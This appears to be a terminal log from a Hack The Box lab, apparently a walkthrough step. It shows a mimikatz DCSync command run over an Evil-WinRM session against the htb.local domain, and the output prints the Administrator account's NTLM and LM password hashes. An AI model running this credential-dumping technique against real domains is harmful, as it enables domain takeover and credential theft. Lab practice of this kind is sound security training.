 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:htb.local /user
:Administrator" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:htb.local /user:Administrator
[DC] 'htb.local' will be the domain
[DC] 'FOREST.htb.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@htb.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 8/30/2021 5:51:58 PM
Object Security ID   : S-1-5-21-3072663084-364016917-1341370565-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 32693b11e6aa90eb43d32c72a07ceea6
    ntlm- 0: 32693b11e6aa90eb43d32c72a07ceea6
    ntlm- 1: 9307ee5abf7791f3424d9d5148b20177
    ntlm- 2: 32693b11e6aa90eb43d32c72a07ceea6
    lm  - 0: 9498c81fd53411e023fcd1ff4cd3e482